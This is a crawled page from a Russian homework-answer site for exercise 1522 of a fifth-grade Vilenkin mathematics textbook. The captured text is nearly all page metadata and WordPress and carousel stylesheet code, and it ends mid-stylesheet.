

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1522.html
body_size: 97302
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Номер 1522 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2 - ГДЗ РЕД</title><meta name="description" content="Решебник Номер 1522 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2. Правильные ответы и решения всех заданий." /><link rel="canonical" href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1522.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Номер 1522 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2 - ГДЗ РЕД" /><meta property="og:description" content="Решебник Номер 1522 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 2. Правильные ответы и решения всех заданий." /><meta property="og:url" content="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1522.html" /><meta property="og:site_name" content="ГДЗ РЕД" /><meta property="article:published_time" content="2021-12-15T14:00:29+00:00" /><meta property="article:modified_time" content="2023-08-05T12:29:45+00:00" /><meta name="author" content="Kristina" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Kristina" /><style media="all">.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:19.5px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:22px;--wp--preset--font-size--huge:49.5px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
/*!
Theme Name: Reboot
Theme URI: https://wpshop.ru/themes/reboot
Author: WPShop.ru
Author URI: https://wpshop.ru/
Description: Новая многоцелевая тема от команды WPShop.ru. 11 встроенных модулей, конструктор главной страницы, SEO-оптимизация и моментальная скорость загрузки.
Version: 1.4.0
Text Domain: reboot
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/
.soch-span{font-size:18px;float:left}.soch-button{background:#8bc63e;margin-bottom:20px;color:#fff;cursor:pointer}.scrolltop.js-scrolltop{display:none !important}.book_text>h4{background-color:#ccfffd}.book_text p{font-size:18px !important}.book_text>h2{color:red}.book_text>h3{font-size:20px}.book_text ol{font-size:18px !important}.book_text ul{font-size:18px !important}.table-gl td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important}.table-gl td:hover{background-color:#c5d32a !important}.table-gl td:first-child{padding-left:20px;background-color:#8bc63e;border-bottom:none;font-weight:700;font-size:16px;color:#fff;text-align:left;width:183px}.button_num{margin-bottom:30px}.button_num a{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:visited{text-decoration:none;outline:none;display:inline-block;padding:5px 15px;margin:3px;position:relative;overflow:hidden;border:3px solid #fcba30;border-radius:8px;color:#fff !important;background-color:#8bc63e;transition:.2s ease-in-out;font-weight:700}.button_num a:before{content:"";background:linear-gradient(90deg,rgba(255,255,255,.1),rgba(255,255,255,.5));height:50px;width:50px;position:absolute;top:-8px;left:-75px;transform:skewX(-45deg)}.button_num a:hover{background:#f2ff64;color:#78a101 !important}.button_num a:hover:before{left:150px;transition:.5s ease-in-out}.spisok{list-style:none;padding:0}.spisok li{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #8bc63e;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:20px;letter-spacing:2px;transition:.3s all linear;border-color:#8bc63e}.spisok li:hover{border-left:10px solid transparent;border-right:10px solid #8bc63e}.spisok a{text-decoration:none !important}.zagolovok{text-decoration:none !important;padding:7px 20px;margin-bottom:10px;border-radius:5px;border-left:10px solid #fcba30;box-shadow:2px -2px 5px 0 rgba(0,0,0,.1),-2px -2px 5px 0 rgba(0,0,0,.1),2px 2px 5px 0 rgba(0,0,0,.1),-2px 2px 5px 0 rgba(0,0,0,.1);font-size:25px;font-weight:900;color:#8bc63e;text-align:center;letter-spacing:2px;transition:.3s all linear;border-color:#fcba30}.zagolovok:hover{border-left:10px solid transparent;border-right:10px solid #fcba30}.zagolovok a{text-decoration:none !important;color:#fcba30}.zagolovok a:visited{text-decoration:none !important;color:#fcba30}.child-categories{text-align:center}.child-categories ul li a{border:0 !important;font-size:18px;font-weight:700;padding:5px 30px !important}.child-categories img{padding-top:30px !important;height:300px}.child-categories ul li{width:350px}.footer-navigation{padding-bottom:20px !important}.taxonomy-description img{float:left !important;margin-right:20px}.alignleft{margin-right:20px !important;margin-top:30px;margin-bottom:30px}.icon{display:inline-block;background-image:url([data-uri]);width:32px;height:32px}.entry-title{font-size:30px}.page-title{font-size:30px}.entry-content img{display:inline-block;margin:10px auto 10px auto;padding:3px}.site-logotype img{max-height:80px !important}.razdel{font-size:19px;clear:both;margin:0 0 10px;padding:15px 0 0}.entry-content p{font-size:13px}.entry-content ul{font-size:13px}.entry-content ol{font-size:13px}.post-card__thumbnail{text-align:center}.entry-content .razdely_uchebn{clear:both;margin:0 0 10px;padding:15px 0 0}@media (min-width:768px){.h2,.related-posts__header,.section-block__title,h2{font-size:25px !important}}.child-categories ul li{border-radius:50px;margin-top:15px}@media (min-width:768px){.body_menu_nav,.button_app{display:none}}@media (max-width:768px){.button_app a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app a:hover{background:#8bc63e}.button_app{margin-top:30px;margin-bottom:20px;text-align:center}.table-gl{display:none}.breadcrumb span{font-size:12px}.entry-content p,.entry-content span,.body_menu_nav ul li a{font-size:15px}}.body_menu_nav .main-navigation ul li .sub-menu li>a{background:#fcba30}.body_menu_nav ul li.menu-item-has-children:before{z-index:unset!important}.body_menu_nav .main-navigation ul li:not(:last-child),.main-navigation ul li .sub-menu li>a:not(:last-child){border-bottom:solid 2px #fff}.button_app2{margin-top:30px;text-align:center}.button_app2 a{border:2px solid #fcd279;text-decoration:none;padding:10px}.button_app2 a:hover{background:#8bc63e}.flex_row{margin-top:15px;justify-content:space-around;display:flex}@media (max-width:768px){.flex_row{margin-top:15px;justify-content:center;display:flex;flex-direction:column}}#footer_menu a{font-size:.85em}.wrapper-test{display:flex;flex-direction:column;align-items:flex-end;justify-content:center}.zadanie{height:150px;overflow:hidden;order:0}.xpand-button{order:1}input[type=checkbox]{display:none}input[type=checkbox]:checked+.zadanie{height:auto}label{order:1;text-decoration:underline;font-size:14px;cursor:pointer}.soch a{font-size:20px}.entry-content p{font-size:18px}.menu-glavnoe-container{padding-left:6%}
@charset "UTF-8";/*!--------------------------------------------------------------
 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child themes
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://docs.wpshop.ru/child-themes/
--------------------------------------------------------------*/@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:'prev'}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 